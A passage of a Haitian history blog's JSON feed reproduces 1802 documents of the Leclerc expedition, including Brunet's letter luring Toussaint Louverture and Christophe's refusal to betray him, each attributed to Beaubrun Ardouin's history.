5.djvu\/198\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl avait défendu à Sylla de mettre bas les armes, et aux cultivateurs de ne travailler à d’autres plantations qu’à celles de leurs vivres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl avait envoyé un de ses complices au général Dessalines, pour l’engager à ne pas se soumettre de bonne foi\u0026nbsp;: le général Dessalines\u0026nbsp;\u003Ci\u003Eme l’a déclaré.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIl comptait beaucoup, à Saint-Marc, sur Manisset\u0026nbsp;: il est arrêté.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai sévi contre ce grand coupable, et j’ordonne aux généraux de division de l’armée\u0026nbsp;\u003Ci\u003Ede faire rentrer de vive force,\u003C\/i\u003E\u0026nbsp;tous les cultivateurs qui sont encore\u0026nbsp;\u003Ci\u003Een armes\u003C\/i\u003E\u0026nbsp;dans les campagnes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes cultivateurs ne sont pas les plus coupables\u0026nbsp;: ce sont ceux qui les égarent. En conséquence, tout commandant de garde nationale, tout officier, tout gérant ou propriétaire qui sera trouvé dans un rassemblement armé,\u0026nbsp;\u003Ci\u003Esera fusillé de suite.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQuant à la commune d’Ennery, j’ordonne qu’elle soit désarmée sur-le-champ, pour avoir été si longtemps à se soumettre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général Brunet fera de suite exécuter cet ordre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe chef de l’état-major fera imprimer, publier et afficher le présent ordre avec\u0026nbsp;\u003Ci\u003Ela lettre\u003C\/i\u003E\u0026nbsp;du général Toussaint, et l’enverra de suite à toute l’armée et dans toute la colonie,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELeclerc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ESource :\u003C\/b\u003E \u003Ci\u003EÉtudes sur l'Histoire d'Haïti \u003C\/i\u003E(Beaubrun Ardouin)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5655626577340221940\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc-toussaint.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5655626577340221940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5655626577340221940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc-toussaint.html","title":"Proclamation du général Charles Leclerc après l'arrestation et la déportation du général Toussaint Louverture pour justifier ses actions"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiActz_OyNW_uAuXF8dA3uPTh4srkN3ZDLF9ftRzL6YWnUBWM2TsyXDVbGr1K6WuywdW5_XgoZUrl2sCtmpJblvPSNIv_nTYIX8bfkco-L4mO0A-xDzk1YjL9W7XGju0M3UAo48uk4gtoT-9p3bspXVorXIMGRg9eX_BJnjaY02h_a2EJPJuu48i6BqRl3d=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-301567854128259979"},"published":{"$t":"2025-06-28T15:39:00.000+02:00"},"updated":{"$t":"2025-06-28T15:39:03.621+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Le général Jean-Baptiste Brunet piège le général Toussaint Louverture en l'invitant à le rencontrer en vue de procéder à son arrestation"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"200\" data-original-width=\"250\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EArmée de Saint-Domingue.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EAu quartier-général de l’habitation Georges, le 18 prairial an X de la République (7\u0026nbsp;juin).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003EBrunet, général de division, au général de division T. Louverture.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EVoici le moment, citoyen-général, de faire connaître d’une manière incontestable au général en chef, que ceux qui peuvent le tromper\u0026nbsp;\u003Ci\u003Esur votre bonne foi,\u0026nbsp;\u003C\/i\u003Esont de malheureux calomniateurs, et que vos \u003Ci\u003Esentimens \u003C\/i\u003Ene tendent qu’à ramener l’ordre et la tranquillité dans le quartier que vous habitez.\u0026nbsp;\u003Ci\u003EIl faut me seconder\u003C\/i\u003E\u0026nbsp;pour assurer la libre communication de la route du Cap qui, depuis hier, ne l’est pas, puisque trois personnes ont été égorgées par une cinquantaine de brigands, entre Ennery et la Coupe-à-Pintade. Envoyez auprès de ces hommes sanguinaires des hommes dignes de votre confiance, que vous paierez bien\u0026nbsp;; je vous tiendrai compte de votre déboursé.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons, mon cher général,\u0026nbsp;\u003Ci\u003Edes arrangemens\u003C\/i\u003E\u0026nbsp;à prendre ensemble, qu’il est impossible de traiter par lettres, mais qu’une conférence d’une heure terminerait. Si je n’étais pas excédé de travail, de tracas minutieux, j’aurais été aujourd’hui le porteur de ma réponse; mais, ne pouvant sortir ces jours-ci, faites-le vous-même\u0026nbsp;: si vous êtes rétabli de votre indisposition, que ce soit demain\u0026nbsp;; quand il s’agit de\u0026nbsp;\u003Ci\u003Efaire le bien,\u0026nbsp;\u003C\/i\u003Eon ne doit jamais retarder. Vous ne trouverez pas dans mon habitation champêtre tous les \u003Ci\u003Eagrémens \u003C\/i\u003Eque j’eusse désiré réunir pour vous y recevoir\u0026nbsp;; mais vous y trouverez\u0026nbsp;\u003Ci\u003Ela franchise d’un galant homme\u003C\/i\u003E\u0026nbsp;qui ne fait d’autres vœux que pour la prospérité de la colonie\u0026nbsp;\u003Ci\u003Eet votre bonheur personnel.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESi Madame Toussaint, dont je désire infiniment faire la connaissance, voulait être du voyage, je serais content. Si elle a besoin de chevaux, je lui enverrai les miens.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJe vous le répète, général, jamais vous ne trouverez d’ami\u0026nbsp;\u003Ci\u003Eplus sincère que moi.\u0026nbsp;\u003C\/i\u003EDe la\u0026nbsp;\u003Ci\u003Econfiance\u003C\/i\u003E\u0026nbsp;dans le capitaine-général, de\u0026nbsp;\u003Ci\u003El’amitié\u003C\/i\u003E\u0026nbsp;pour tout ce qui lui est subordonné,\u0026nbsp;\u003Ci\u003Eet vous jouirez de la tranquillité.\u0026nbsp;\u003C\/i\u003EJe vous salue cordialement,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBrunet.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EP. S. Votre domestique qui va au Port-au-Prince, a passé ici ce matin\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eil est parti\u003C\/i\u003E\u0026nbsp;avec sa passe en règle\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003ESource : \u003C\/b\u003E\u003Ci\u003EÉtudes sur l'histoire d'Haïti\u003C\/i\u003E (Beaubrun Ardouin)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/301567854128259979\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-brunet.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/301567854128259979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/301567854128259979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-brunet.html","title":"Le général Jean-Baptiste Brunet piège le général Toussaint Louverture en l'invitant à le rencontrer en vue de procéder à son arrestation"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiYLcl-HizCZqg5TVJG6d5Kv_vmucX51tCeCfi_btuaFjQknSr2yI8-otpWnOEU-LA-5zK9mWxjcpNB6yQ-aUxMSU8e3BL7N_YbREp1x4_4ujYQcqQugiBEyoWD7pOBGjUXPaVgzWw5F5lH-atS3fhMBGpL4T8JxguSNY1Hz_vH5k5VYof9YomsiXYoIKZ5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-7052175672898581320"},"published":{"$t":"2025-06-26T04:02:00.001+02:00"},"updated":{"$t":"2025-06-26T04:07:31.335+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arrêté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relation Haïti-France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Arrêté du 1er mai 1802 du général Charles Leclerc abrogeant son précédent arrêté mettant hors-la-loi le général Toussaint Louverture"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"599\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u\" width=\"190\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EArrêté du 11 floréal an\u0026nbsp;X (\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;mai 1802).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général en chef ordonne\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes dispositions de l’article\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’arrêté du 28 pluviôse dernier, qui mettent le général Toussaint Louverture\u0026nbsp;\u003Ci\u003Ehors la loi,\u0026nbsp;\u003C\/i\u003Esont rapportées. En conséquence, il est ordonné à tous les citoyens et militaires de regarder comme\u0026nbsp;\u003Ci\u003Enul et non avenu\u0026nbsp;\u003C\/i\u003Ecet article.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELeclerc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cblockquote\u003E\u003Cb\u003ECommentaire de l'historien Baubrun Ardouin au sujet de ce document :\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003ECette lettre du capitaine-général ayant satisfait l’honneur et la dignité de T. Louverture, l’arrêté lui faisant recouvrer sa qualité de citoyen et de général, il n’avait plus de motifs de retarder une démarche pour prouver à Leclerc que sa soumission était sincère, ou du moins pour paraître soumis ; car, en lui-même, il nourrissait probablement l’espoir de reprendre un jour les armes, si les circonstances le favorisaient. En cela il pensait du reste comme pensait Leclerc à son égard : sa déportation était résolue ; il n’était pas possible que le gouvernement consulaire voulût qu’il continuât de résider à Saint-Domingue. Il en était de même des généraux et autres officiers supérieurs qui avaient combattu avec lui, même de ceux qui s’étaient soumis les premiers. Les précédentes publications que nous avons faites à ce sujet établissent clairement ces dispositions. (Études sur l'histoire d'Haïti)\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/7052175672898581320\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7052175672898581320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7052175672898581320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/leclerc.html","title":"Arrêté du 1er mai 1802 du général Charles Leclerc abrogeant son précédent arrêté mettant hors-la-loi le général Toussaint Louverture"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoVyTvw3-elSIop0WkIvDa9GgZDSyC8Qt5S37Dwh3tu4qGj5k9uniqMfAjiaOGk3Q6OzKAauukpQe0dAvXxKjYMQW7L6owIJTEc-EbITcRvx8fjjRpLqIOQAxANeIa548WbJaBUiNiETW0nKVvOc8YT-u_i-UwXD1oG8fjY39Z1H4QL_ocIDASsZJPsn5u=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-7218774075170842192"},"published":{"$t":"2025-06-24T01:55:00.001+02:00"},"updated":{"$t":"2025-06-24T03:12:58.177+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son autorité"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"387\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai reçu votre lettre du 29 du mois expiré (germinal). Désirant ajouter foi à ce que m’a écrit le citoyen Villon, je n’attends que\u0026nbsp;\u003Ci\u003Ela preuve\u003C\/i\u003E\u0026nbsp;qui doit me convaincre du maintien\u0026nbsp;\u003Ci\u003Ede la liberté et de l’égalité,\u0026nbsp;\u003C\/i\u003Een faveur de la population de cette colonie.\u0026nbsp;\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;qui consacrent\u0026nbsp;\u003Ci\u003Eces principes,\u0026nbsp;\u003C\/i\u003Eet que la mère-patrie a sans doute\u0026nbsp;\u003Ci\u003Erendues,\u0026nbsp;\u003C\/i\u003Eporteraient dans mon cœur cette conviction, et je vous proteste qu’en obtenant cette preuve désirée, je m’y soumettrai immédiatement.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EVous me proposez,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Ede vous fournir les moyens de vous assurer de la personne du général Toussaint Louverture.\u0026nbsp;\u003C\/i\u003ECe serait de ma part\u0026nbsp;\u003Ci\u003Eune perfidie, une trahison, et cette proposition, dégradante pour moi, est à mes yeux une marque de l’invincible répugnance que vous éprouvez à me croire susceptible des moindres sentimens de délicatesse et d’honneur.\u0026nbsp;\u003C\/i\u003EIl est mon chef et mon ami.\u0026nbsp;\u003Ci\u003EL’amitié,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Eest-elle compatible avec une aussi monstrueuse lâcheté\u0026nbsp;?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;dont je viens de vous parler nous ont été\u0026nbsp;\u003Ci\u003Epromises\u003C\/i\u003E\u0026nbsp;par la mère-patrie, par la proclamation que ses Consuls nous ont adressée, en nous faisant l’envoi de la constitution de l’an 8. Remplissez, citoyen général, remplissez cette promesse maternelle, en ouvrant à nos yeux\u0026nbsp;\u003Ci\u003Ele code qui les renferme,\u0026nbsp;\u003C\/i\u003Eet vous verrez accourir près de cette mère bienfaisante tous ses \u003Ci\u003Eenfans\u003C\/i\u003E, et avec eux le général Toussaint Louverture qui, alors éclairé comme eux, reviendra de l’erreur où il peut être. Ce ne sera qu’alors que cette erreur aura été ainsi détruite, qu’il pourra, s’il persiste, malgré l’évidence, être considéré comme criminel et encourir justement l’anathème que vous lancez contre lui, et dont vous me proposez l’exécution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConsidérez, citoyen général, les heureux effets qui résulteront de la plus simple exposition de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;aux yeux d’un peuple jadis écrasé sous le poids des fers, déchiré par le fouet d’un barbare esclavage, excusable sans doute d’appréhender les horreurs d’un pareil sort\u0026nbsp;; d’un peuple enfin qui, après avoir goûté\u0026nbsp;\u003Ci\u003Eles douceurs de la liberté et de\u003C\/i\u003E\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"142\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/147\"\u003E\u003C\/span\u003E\u003Ci\u003El’égalité\u003C\/i\u003E, n’ambitionne d’être heureux que par elles, et par l’assurance de n’avoir plus à redouter les chaînes qu’il a brisées. L’exhibition de\u0026nbsp;\u003Ci\u003Eces 